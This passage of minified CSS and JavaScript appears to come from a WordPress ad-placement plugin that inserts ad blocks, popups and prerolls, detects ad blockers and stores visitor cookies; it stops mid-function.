[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}
[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}
[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}
[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}
.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}
.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}
.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->
<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var 